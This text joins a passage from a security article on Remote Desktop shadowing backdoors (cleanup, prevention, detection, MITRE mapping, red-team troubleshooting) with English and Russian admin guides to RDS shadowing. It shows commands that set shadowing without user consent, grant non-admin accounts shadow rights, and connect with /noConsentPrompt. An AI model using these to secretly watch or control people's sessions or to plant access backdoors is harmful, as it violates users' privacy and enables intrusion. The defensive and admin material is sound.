This method creates or updates the Security REG_BINARY value in the HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp key. It is also possible to directly create/modify this key via the remote registry or WMI methods described before. An alternative way to create this backdoor is to directly update the DefaultSecurity value in the HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations key. This value is used in case the Security value of the RDP-Tcp subkey does not exist.
To clean up the backdoor, the following PowerShell commands can be used where the AccountName variable needs to be updated to the user that needs to be removed from the configuration:
$tsacc = Get-CimInstance -Namespace ROOT\CIMV2\TerminalServices -ClassName Win32_TSAccount -Filter 'TerminalName="RDP-Tcp" And AccountName="BITSADMIN\\BackdoorAccount"' -CimSession $s
$tsacc | Invoke-CimMethod -MethodName Delete
Alternatively, it is also possible to revert all permissions to their defaults and remove all additional (backdoor) accounts using the RestoreDefaults method of the RDP-Tcp instance of the Win32_TSPermissionsSetting class:
$tsps = Get-CimInstance -Namespace ROOT\CIMV2\TerminalServices -ClassName Win32_TSPermissionsSetting -Filter 'TerminalName="RDP-Tcp"' -CimSession $s
$tsps | Invoke-CimMethod -MethodName RestoreDefaults
The cleanup can be validated by again executing the command above, listing the instances of the Win32_TSAccount for the RDP-Tcp terminal.
Defense
The defense section is split into a subsection which details ways to prevent attackers to use the shadowing feature and a subsection which looks into the various ways (ab)use of the shadowing feature can be monitored.
Prevention
In order to prevent spying on users abusing Remote Desktop shadowing, the following settings can be applied:
- To prevent shadowing altogether, using application whitelisting, it is possible to block the
RdpSaUacHelper.exe,RdpSaProxy.exeandRdpSa.exeprocesses from launching - In the group policy, one can explicitly set the Shadow setting to require the user’s consent before shadowing or controlling the session so the backdoor is less effective; this assumes that an attacker at a later moment does not have sufficient privileges anymore to set the Shadow key in the registry to the value of their liking
- The
WINSTATION_SHADOWpermission can be removed from all entries in theWin32_TSAccountWMI class, although an attacker with administrative permissions can provide themselves this permission again
Detection
This section outlines some techniques that can be used to detect the use of Remote Desktop shadowing.
Detect creation or changes of the Shadow value
Throw an alert in case the Shadow value in the HKLM\Software\Policies\Microsoft\Windows NT\Terminal Services key is created or modified.
Detect launching of processes responsible for shadowing
Processes spawn on shadow session connect. The following processes are spawned when a shadowing session to the system is established:
| What | Spawn #1 | Spawn #2 | Spawn #3 |
|---|---|---|---|
| Process | C:\Windows\system32\RdpSaUacHelper.exe |
C:\Windows\system32\RdpSaProxy.exe |
C:\Windows\system32\RdpSa.exe |
| Process description | RDP Session Agent UAC Helper | RDP Session Agent Proxy | RDP Session Agent |
| Parent | C:\Windows\system32\svchost.exe -k netsvcs |
C:\Windows\system32\svchost.exe -k DcomLaunch |
C:\Windows\system32\RdpSaProxy.exe |
| Parent description | Remote Desktop Configuration service | DCOM Server Process Launcher service | RDP Session Agent Proxy |
Whenever the RdpSa.exe process is launched under a certain user, that user is being shadowed. Whenever the process stops, the shadowing session ended.
Network
On the network level, certain DCE/RPC packets can be observed when a shadowing session is starting on a host on the network:
| Aspect | Wireshark filter | Notes |
|---|---|---|
| In order to make a call to the UUID responsible for initiating the shadowing session, the named pipe SessEnvPublicRpc is opened | smb2.filename == "SessEnvPublicRpc" |
It might be easier to have an IDS looking for clients that access this named pipe name. There might be other (legitimate) uses of this pipe apart from shadowing which I haven’t investigated. |
DCE/RPC bind to interface UUID 1257b580-ce2f-4109-82d6-a9459d0bf6bc |
dcerpc.cn_bind_to_uuid == 1257b580-ce2f-4109-82d6-a9459d0bf6bc |
This is the UUID of the SessEnv.dll library of the Remote Desktop Configuration (SessionEnv) service. This UUID only exports a single function (opnum 0) with the name RpcShadow2. |
Detect backdoor creation
Detect modification of the Remote Desktop settings by monitoring the Security value in the HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp key and the DefaultSecurity value in the HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations key. Normally, these keys will not be modified, so any modification might point to an attacker weakening the authorizations in the shadowing configuration.
MITRE ATT&CK techniques
In this section, the actions performed to spy and control users’ RDP sessions are mapped to the TTPs of the MITRE ATT&CK framework:
| Tactic | ID | Name | Details |
|---|---|---|---|
| Lateral Movement | T1550 | Use Alternate Authentication Material | Uses runas.exe to authenticate as a different user |
| Discovery | T1033 | System Owner/User Discovery | Queries sessions on the remote machine |
| Defense Evasion | T1112 | Modify Registry | Configures the Shadow key in the registry |
| Command And Control | T1219 | Remote Access Software | Interact with an existing user session |
| Command And Control | T1071 | Application Layer Protocol | RDP shadowing takes place over the SMB protocol |
| Persistence | T1098 | Account Manipulation | Configures Remote Desktop permissions to allow shadowing by low-privileged users |
Troubleshooting
If you are testing Remote Desktop shadowing in your lab setup or using it in a Red Team exercise and encounter any errors, this section contains a list of common errors including the causes and potential fixes.
quser
| Error | Possible cause |
|---|---|
| Error 0x00000005 enumerating sessionnames. Error [5]:Access is denied. | No permission for the current user, use runas.exe /netonly to spawn quser.exe as a different user which has sufficient authorizations on the remote machine. |
mstsc
| Error | Possible cause |
|---|---|
| No error, but mstsc window just disappears. | The shadow firewall rule is disabled on the remote host. On the network level no packets are being exchanged because the target machine’s firewall is dropping all the packets. |
| Shadow Error: The Group Policy setting is configured to require the user’s consent. Verify the configuration of the policy setting. | The Shadow registry value is not set to 2 |
| Shadow Error: The operator or administrator has refused the request. | The /noConsentPrompt parameter has not been provided to the mstsc command line. This means the user on the target system has been presented with the following dialog: Remote Monitoring Request: BITSADMIN\Administrator is requesting to view your session remotely. Do you accept the request? Yes / No. Two options: Option 1, the user did not respond to the prompt within 30 seconds. It will then automatically disappear. Option 2, the user clicked the No button. |
| Shadow Error: The interface is unknown. | The Remote Desktop Services (TermService) service on the remote host is not running |
| Shadow Error: The version of Windows running on this server does not support user shadowing. | The target Operating System is Windows 8/Server 2012 or lower and does not support the new implementation of shadowing. Try using the shadow.exe tool which is shipped with Windows 7/Server 2008 R2 and lower. |
| Access Denied | Authentication failed, launch mstsc from a command prompt which has the appropriate security tokens prepared. |
Further reading
While finalizing this article, I discovered that similar research has already been performed by Roman Maximov. Our research overlaps in certain parts while it complements in other parts. If you want to read more on this topic, make sure to also check out his interesting blog post here!
References
Shadow session mode allows RDS administrators to view and interact with the user’s desktop. Remote Desktop Shadowing mode works on all modern versions of Windows starting from Windows Server 2012 R2 and Windows 8.1 (except for Windows Server 2012, due to the transfer of the RDP stack from kernel to user mode). In this article, we’ll look at how to configure and use RDS Shadowing to connect and manage active RDP user sessions on Windows Server 2016 and Windows 10.
Contents:
- Shadow Connection Options in the Windows RDP Client (mstsc.exe)
- Using Remote Desktop Shadow from the Windows GUI
- Configuring RDS Shadow Rules on Windows Using GPO
- Shadowing RDP Session with PowerShell
- How-to Allow Non-admin Users to Shadow RDS Sessions?
Shadow Connection Options in the Windows RDP Client (mstsc.exe)
On Windows Server 2016/Windows 10, the built-in RDP client (mstsc.exe) has several special options that can be used to remotely shadow connect to an active RDP session of any user:
Mstsc.exe [/shadow:sessionID [/v:Servername] [/control] [/noConsentPrompt] [/prompt]]
- /shadow:ID – connect to the user’s RDP session with the specified ID;
- /v:servername – you can specify the hostname or IP address of the remote RDP/RDS host. If not set, connections are made to local user sessions on the current host;
- /control – allows to interact with the user session (desktop). The administrator can control the user’s mouse, input data from the keyboard. If this parameter is not set, the user’s session view mode is used;
- /noConsentPrompt – the option allows the administrator to force the connection to any session without asking the user to confirm the connection;
- /prompt – allows to connect with other credentials. The user name and password are requested to connect to the remote computer.
Shadow sessions can be used to connect to user sessions on computers and servers in both an Active Directory domain and a workgroup. In addition, it is not necessary to have administrator privileges on the RDS host on this the user’s RDP session is running . Administrators can delegate RDS Shadowing permissions to any user account, even for non-admins (more on this below).
Using Remote Desktop Shadow from the Windows GUI
You can connect to a user session using mstsc.exe or directly from Server Manager graphical console. To do it, open the Server Manager console on the RDS server, go to the Remote Desktop Services section -> select your collection, for example QuickSessionCollection.

The list on the right will contain a list of users who have sessions on this RDS server. Right-click on the user session you want, select Shadow from the drop-down menu.
You can only connect to an active user session. If the session is in a disconnected state (due to the RDS session limit/timeout settings), you cannot connect to such a session:
Shadow Error - The specified session is not connected.
A window with Shadow connection parameters will appear. You can either View or Control a user’s RDP session. You can also check Prompt for user consent option.
If this option is checked, the following request appears in the user’s RDP session:
Remote Monitoring Request
woshub\administrator is requesting to view your session remotely. Do you accept the request?
If the user confirms the connection, the administrator will see his desktop in View mode, but won’t be able to interact with it.
Tip. To disconnect from a user session and exit the Shadow mode, press ALT+* on the workstation or Ctrl+* on the RDS server (if no alternative combinations are not set).
If a user rejects the administrative Shadow RDS connection, the following message appears:
Shadow Error: The operator or administrator has refused the request.
If you attempt to connect to a user’s session without prompting for confirmation, you receive an error message:
Shadow Error: The Group Policy setting is configured to require the user’s consent. Verify the configuration of the policy settings.
If you need to audit RDS shadow connection events for user sessions, use the following filtered events from the Microsoft-Windows-TerminalServices-RemoteConnectionManager/Operational log:
- Event ID 20508: Shadow View Permission Granted;
- Event ID 20503: Shadow View Session Started;
- Event ID 20504: Shadow View Session Stopped.
Configuring RDS Shadow Rules on Windows Using GPO
The settings for remote connections to RDS user sessions are configured using the Group Policy parameter Set rules for remote control of Remote Desktop Services user sessions, which is located under the User and Computer sections of the GPO: Policies -> Administrative Templates -> Windows components -> Remote Desktop Services -> Remote Session Host -> Connections. This policy corresponds to the DWORD Shadow parameter under the registry key HKLM\SOFTWARE\Policies\Microsoft\Windows NT\Terminal Services (the values of this parameter corresponding to the policy settings are specified in brackets).
This policy can be used to configure the following RD Shadow connection options:
- No remote control allowed (corresponds to the value of the registry parameter
Shadow = 0); - Full Control with user’s permission (
1); - Full Control without user’s permission (
2); - View Session with user’s permission (
3); - View Session without user’s permission (
4).
To set the parameter of this policy directly through the registry, you can use the command:
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows NT\Terminal Services" /v Shadow /t REG_DWORD /d 4
You can configure rules for remote shadow connections in the AD domain from the gpmc.msc console using the policy parameter described above, or by using Group Policy Preferences, which directly modify the registry parameter (the latter option allows you to more accurately target the policy to specific computers using the Group Policy Item Level Targeting).
Shadowing RDP Session with PowerShell
You can also use the Remote Desktop Services Shadow features to connect to a user’s session from PowerShell. First of all, you need to get a list of sessions on the RDS host (user sessions will be grouped according to their state):
Get-RDUserSession | ft Username, UnifiedSessionId, SessionState, HostServer, ApplicationType -GroupBy Sessionstate

There are three active RDP user sessions on this server. Let’s connect to the user session with the session ID 3:
Mstsc /shadow:3 /control
Also, to get a list of all RDP sessions on the server (or on the Windows 10 desktop to which multiple RDP connections are allowed), you can use the command:
quser
or
qwinsta
The screen will display a list of RDP user sessions, their IDs and states: Active or Disconnected.
To show the list of sessions on a remote server, run the following command:
query session /server:servername
To connect to a user session on a remote server, use the command:
mstsc /v:rdsh2:3389 /shadow:3 /control
The dynamic port range (RPC) 49152 to 65535 is used to establish a remote shadow connection session instead of the default TCP/3389 RDP port.
For more convenient shadow connection to RDP user sessions, you can use the following batch script. It prompts you to enter the name of the remote RDS server, displays a list of all sessions and prompts you to specify the session (ID) to which you want to connect to:
shadow.bat
@echo off
 set /P rcomp="Enter name or IP of a Remote PC: "
 query session /server:%rcomp%
 set /P rid="Enter RDP user ID: "
 start mstsc /shadow:%rid% /v:%rcomp% /control
You can save this bat file in the %Windir%\System32 directory. As a result, you just need to run the shadow command to start the shadow connection.
To connect to the console session, you can use this script:
shadow_console.bat
@echo off
 set /P rcomp="Enter name or IP of a Remote PC: "
 for /f "tokens=3 delims= " %%G in ('query session console /server:%rcomp%') do set rid=%%G
 start mstsc /shadow:%rid% /v:%rcomp% /control
You can also use the following PowerShell script with a simple GUI (shadow_user_rdp_session.ps1) for shadow connection:
Add-Type -assembly System.Windows.Forms
 $Header = "SESSIONNAME", "USERNAME", "ID", "STATUS"
 $gForm = New-Object System.Windows.Forms.Form
 $gForm.Text ='Shadow Session Connect'
 $gForm.Width = 400
 $gForm.AutoSize = $true
 $dBttn = New-Object System.Windows.Forms.Button
 $dBttn.Text = 'Control'
 $dBttn.Location = New-Object System.Drawing.Point(15,10)
 $gForm.Controls.Add($dBttn)
 $dList = New-Object System.Windows.Forms.ListView
 $dList.Location = New-Object System.Drawing.Point(0,50)
 $dList.Width = $gForm.ClientRectangle.Width
 $dList.Height = $gForm.ClientRectangle.Height
 $dList.Anchor = "Top, Left, Right, Bottom"
 $dList.MultiSelect = $False
 $dList.View = 'Details'
 $dList.FullRowSelect = 1;
 $dList.GridLines = 1
 $dList.Scrollable = 1
 $gForm.Controls.add($dList)
 foreach ($column in $Header){
 $dList.Columns.Add($column) | Out-Null
 }
 $(qwinsta.exe | findstr "Active") -replace "^[\s>]" , "" -replace "\s+" , "," | ConvertFrom-Csv -Header $Header | ForEach-Object {
 $dListItem = New-Object System.Windows.Forms.ListViewItem($_.SESSIONNAME)
 $dListItem.Subitems.Add($_.USERNAME) | Out-Null
 $dListItem.Subitems.Add($_.ID) | Out-Null
 $dListItem.Subitems.Add($_.STATUS) | Out-Null
 $dList.Items.Add($dListItem) | Out-Null
 }
 $dBttn.Add_Click(
 {
 $SelectedItem = $dList.SelectedItems[0]
 if ($SelectedItem -eq $null){
 [System.Windows.Forms.MessageBox]::Show("Select a user session to connect ")
 }else{
 $session_id = $SelectedItem.subitems[2].text
 $(mstsc /shadow:$session_id /control)
 #[System.Windows.Forms.MessageBox]::Show($session_id)
 }
 }
 )
 $gForm.ShowDialog()
This script displays a simple graphical form with a list of active RDP sessions on the local host. You just need to select a user account and click the Connect button.
To run PowerShell scripts (*.ps1) on the computer, you need to configure the PowerShell Execution policy.
You can use the shadow user connection not only on Windows Server with the Remote Desktop Services role, but also to connect to users’ desktops running Windows 10 (Using Remote Desktop Session Shadowing Mode in Windows 10).
How-to Allow Non-admin Users to Shadow RDS Sessions?
In the examples above, using the shadow connection to RDS user sessions requires local administrator privileges on the RDS server. However, you can allow a non-admin user to shadow RDP sessions without granting local admin permissions on the computer/server.
For instance, you want to allow members of the AllowRDSShadow group to use a shadow connection to RDP user sessions. Open the elevated command prompt (cmd.exe) and run the command:
wmic /namespace:\\root\CIMV2\TerminalServices PATH Win32_TSPermissionsSetting WHERE (TerminalName=”RDP-Tcp”) CALL AddAccount “woshub\AllowRDSShadow”,2
Сам по себе функционал теневого подключения идет уже из коробки и доступен пользователям с правами администратора, но с некоторыми оговорками, о которых я скажу далее. Данная статья служит коротким и быстрым руководством для настройки теневого подключения к сеансам пользователей на терминальном сервере, а также предоставлению данного функционала обычным пользователям без прав администратора.

По умолчанию, для подключения требуется согласие пользователя. Если вы попытаетесь подключиться без запроса согласия — вам будет выдана ошибка. Иногда этот параметр необходимо изменить, чтобы можно было подключаться к сеансу без участия пользователя.
Изменение параметров удаленного управления
Чтобы настроить возможные параметры удаленного подключения (например, разрешить подключаться без запроса пользователя или запретить управление сеансом, предоставив только право на просмотр) необходимо изменить следующий параметр групповой политики:
Set rules for remote control of Remote Desktop Services user sessions
(Установить правила удаленного управления для пользовательских сеансов служб удаленных рабочих столов).
Найти его можно здесь:
Policies -> Administrative Templates -> Windows components -> Remote Desktop Services -> Remote Session Host -> Connections (Административные шаблоны –> Компоненты Windows –> Службы удаленных рабочих столов – Узел сеансов удаленных рабочих столов –> Подключения)
Данной политике соответствует DWORD параметр реестра Shadow в ветке HKLM\SOFTWARE\Policies\Microsoft\Windows NT\Terminal Services (значения этого параметра, соответствующие параметрам политики указаны в скобках).
Этой политикой можно настроить следующие варианты теневого подключения RD Shadow:
- No remote control allowed — удаленное управление не разрешено (значение параметра реестра Shadow = 0 );
- Full Control with users’s permission — полный контроль сессии с разрешения пользователя ( 1 );
- Full Control without users’s permission — полный контроль без разрешения пользователя ( 2 );
- View Session with users’s permission – наблюдение за сеансом с разрешением пользователя ( 3 );
- View Session without users’s permission – наблюдение за сеансом без разрешения пользователя ( 4 ).

Выдача прав на подключение обычным пользователям
На каждом сервере, где необходимо осуществлять подключения, необходимо выполнить следующую команду (запустить cmd или powershell от имени администратора):
wmic /namespace:\\root\CIMV2\TerminalServices PATH Win32_TSPermissionsSetting WHERE (TerminalName='RDP-Tcp') CALL AddAccount 'Domain\Group_Name',2
где
Domain — имя вашего домена
Group_Name — имя группы, в которой состоят пользователи, которым необходимо дать доступ
Материал написан на основе данной статьи:
https://winitpro.ru/index.php/2014/02/12/rds-shadow-v-windows-2012-r2/